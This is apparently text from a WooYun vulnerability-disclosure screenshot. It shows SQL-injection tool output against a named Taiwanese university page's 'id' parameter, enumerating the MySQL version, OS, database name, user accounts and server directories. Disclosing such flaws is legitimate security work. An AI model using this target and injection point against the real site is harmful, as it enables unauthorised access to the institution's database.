 URL http://www.cust.edu.tw/www/post/ezshow3.php?id=2499
Type Integer DB Mysql KeyWord 2014航空科技夏令營正式啟動囉
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 redhat-linux-gnu
VERSION 5.1.73
DATABASE post
USER ven@localhost
SYSTEM_USER ven@localhost
SESSION_USER ven@localhost
CURRENT_USER ven@
BASE DIR /usr/
DATA DIR /var/lib/mysql/
TEMP DIR /tmp
group_concat_ma... 1024
Accounts
Databases
Stacked No
www.wooyun.org